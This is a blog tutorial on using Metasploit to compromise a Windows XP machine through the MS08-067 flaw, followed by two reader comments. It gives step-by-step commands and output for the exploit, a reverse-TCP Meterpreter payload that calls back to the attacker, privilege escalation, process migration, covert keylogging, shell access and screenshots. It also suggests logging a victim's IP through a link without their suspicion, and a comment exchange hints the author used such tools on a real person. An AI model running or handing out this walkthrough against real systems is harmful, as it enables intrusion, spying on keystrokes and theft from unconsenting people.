
Sometimes many people ask me, that if a hacker could do anything with “just” IP. Now what after that. Now, what about this. He could literally own you and take over your entire system.
Plus, getting the IP of a person isn't that tough. Just make him visit your link, with the PHP script of IP logger and bingo, you now know his IP without the person even being suspicious about it.
But how do attackers do it? There are certain security holes in all the OS, or if not in the OS, in the client software. Thats why you are advised to regularly update your softwares. Yes, an attacker can hack into your computer, with just a vuln in your less than a week earlier upgraded Adobe Flash Player (just an eg).
So, how is it done? How the attackers achieve it. Thats what i'll be telling here.
I'm here with a Metasploit tutorial. This tutorial will give you a basic guide on how to use metasploit and its features.
This tutorial is meant for everyone, even a total newbie would be able to understand this. And if you have doubt at any point, you can leave a comment in the comment box or you can even contact me personally.
This tutorial will try to take you from a 0-level to some basic level.
Even in case you don't know what Metasploit is, keep reading. The picture will get clear. Don't worry.
Its a framework released by H.D.Moore in 2003, which can be used to acquire, develop and launch exploits for any computer vulnerablilites. It provides us with a “point, click , root “ environment. It can run on any platform, be it Linux, Windows, Mac Osx, IOS (Jailbroken), Nokia N900 or even rooted Android phones.
It is an open source tool which we can use for using exploits or coding our own custom exploits. It just makes the job of exploitation a lot simpler.
Metasploit comes in following forms, however we would stick to the MSFConsole as it is the most powerful and provides us with more flexibity.
MSFCLI (command line interface)
MSF Web
MSFConsole
MSFwx
MSFAPI
So, lets now start msfconsole.
I'm dealing with Ubuntu, but on Windows too, the commands would be almost same. And it is your job to try it out on Windows.
I won't be going enough into the installation part as it is no big deal.
Still if you have any problem in installing, you can see this.
So, lets start.
Lets say, I'm running Ubuntu as my main machine and will try to target Windows XP SP2. You can try against any target as you wish. For this, i have setup Ubuntu as my main OS and i'm running Windows in my VMWare.
After you have successfully installed Metasploit, launch a terminal, type in msfconsole to launch the Metasploit console.
You'll be having a screen like this :

Your Metasploit may be little old, update it using the command
msfupdate
In case you're on Ubuntu, the update needs root permission.
You may run it as root by
sudo msfupdate

Enter your password when it prompts. Good, now you have metasploit with all the latest exploits and modules .

Now, you are having a metasploit console, which is similar to a command prompt. Lets understand everything by exploiting our target machine.
Some of the useful commands you can use here are
show exploits/ show payloads : To give a list of all the existing exploits/payloads
info exploit/payload : Gives information about a particualr exploit/payload
use exploit : To use a exploit
The first thing we have to set here is the exploit .
An exploit is basically a vulnerability on the target machine. It may be the vulnerability in his OS itself or web browser or maybe adobe flash player, it could be anything.
Now lets say we want to see all the available exploits at present.
Type in
show exploits
Lets say we want to exploit a vuln MS08_067 which also is the cause of the Conficker worm in 2008-09.
So, type in the following to search for exploits containing MS08_067
search ms08_067

You would now be presented with the ms08_067_netapi vuln, which is the vuln we are going to use in order to exploit the target machine.
If you want to know more about the exploit
Type in
info
In this case
info exploit/windows/smb/ms08_067_netapi

You would be having more information about that exploit, the targets it is supposed to work on, and many other things.
Now, we have to use this exploit.
Type in
use exploit/windows/smb/ms08_067_netapi
The msf prompt would have now changed a bit and it should now also contain the exploit name .
Now, we have to set more parameters such as the payloads, RHOST, LHOST etc.
In case you dint know,
Payloads are the actual code/shellcode that run upon succeful exploitation. To put it in other words, suppose you have successfully compromised a system. Now what would you like to do with it. That is determined by the paylaod.
There are following types of payloads :
Inline : It is a single level payload, which will run on the compromised system.
Staged : It contains of more tha one stages. Upon compromise of the target system and running of some shellcode, it will again call the attacker for the remaining shellcode to execute.
Meterpreter : One of the most famous and widely used payloads. We would be using it in our case too. It provides a wide range of functionality. Also, it would set up less flags, as it doesnot hits the disk. And everything happens in memory. So it is less likely to be detected.
PassiveX : It uses the normal HTTP to communicate betweent he attacker and the target. Similar to ActiveX.
Now, coming back to setting of parameters. Lets set a payload.
Now we have to set a payload. We would be going with the meterpreter payload as said earlier.
To set it, type in
set PAYLOAD windows/meterpreter/reverse_tcp
It will connect back to us , in case of successful exploitation. We coudl also set it to run an executable or anything else we wish.
Now to see the parameters required
show options

The parameters marked with Required “yes” are compulsary to set, rest are optional.
We would be setting RHOST to the target's Ip.
For that, type in
set RHOST 192.168.173.128
The RPORT could be left default.
Also, it needs LHOST that is our ip.
To find the ip in linux, instead of ipconfig as in windows,
type in ifconfig here.
Also, you should know that all the linux commands could also run through msf console.
Now all the options are set.
All we have to do is to run our exploit..
For that type in exploit

Boom, we are in.. own3d...
In case of successful exploitation, you would get a session, if you don't, bad luck, try a different exploit.
Now, you would be having, what is called a meterpreter shell. It is a normal shell, with added features.
Now, first of all, type in
meterpreter>getsystem
And then "use priv"
meterpreter>use priv
Type in ps to get a list of processes runing on the target machine.

Migrate to a system process, for example, explorer.exe.
To do that, note the PID of explorer.exe which you got on typing ps . In my case, its 1472.
Now type
meterpreter>migrate 1472
You would be having something like this
meterpreter > migrate 1472
[*] Migrating to 1472...
[*] Migration completed successfully.
now, you could also set up a keylogger. For that
keyscan_start
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter >
Now lets get to the cmd shell.
For that type in shell
meterpreter>shell
Process 1584 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator>
Great, we are in the cmd prompt :D
Press exit to go back to the meterpreter shell.
Now , We can run executables, download files, upload files.
Lets say we want to get the desktop screenshot of the target.
For that ,type in
screenshot
The screenshot would open in your default browser . :)

Also,
type in keyscan_dump to dump all the logged keystrokes ..

Have fun for the time being.
Also, i would be telling some advanced concepts in the next tutorial, if i get good reviews.
Happy Hacking. :)
You can get in touch with me at Facebook
Aditya Gupta
Cyber Security Expert
&
Certified Ethical Hacker(C|EH)
Was it the same thing Aditya you used on me to test? >:(
ReplyDeleteNo, it was some other thing. :) It could have been done more easily using this too. NP, Next time. :)
ReplyDelete